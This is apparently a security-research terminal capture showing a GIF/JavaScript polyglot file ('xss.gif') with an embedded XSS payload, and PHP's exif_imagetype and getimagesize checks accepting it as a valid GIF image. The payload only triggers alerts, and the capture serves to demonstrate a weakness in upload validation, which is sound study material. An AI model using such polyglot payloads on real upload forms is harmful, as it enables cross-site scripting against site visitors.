 brute@logic: ~
brute@logic:~$ cat xss.gif
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
brute@logic:~$ file xss.gif
xss.gif: GIF image data, version 89a, 10799 x 29500
brute@logic:~$ php -a
Interactive mode enabled
php > if (exif_imagetype('xss.gif') == IMAGETYPE_GIF) {echo 'The picture IS a gif. ';}
The picture IS a gif. php >
php > print_r(getimagesize('xss.gif'));
Array
(
    [0] => 10799
    [1] => 29500
    [2] => 1
    [3] => width="10799" height="29500"
    [channels] => 3
    [mime] => image/gif
)
php > quit
brute@logic:~$
网络安全社区悦信安
drops.wooyun.org